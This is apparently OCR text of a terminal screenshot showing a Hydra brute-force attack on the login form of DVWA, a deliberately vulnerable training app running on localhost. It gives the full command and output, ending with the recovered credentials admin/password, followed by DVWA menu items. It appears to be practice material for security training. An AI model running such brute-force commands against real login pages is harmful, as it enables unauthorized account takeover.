 (kali㉿kali)-[~]
$ hydra -l admin -P ~/passwords.txt 127.0.0.1 http-get-form "/DVWA/vulnerab
ilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID
=25c69iu24q22euc6hjnj2m0sch;security=low:F=Username and/or password incorrect
"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 15:
32:14
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1
try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=25c69iu24q22euc6h
jnj2m0sch;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 15:
32:15
Instructions
Command Injection
CSRF
Upload
CAPTCHA
SQL Injection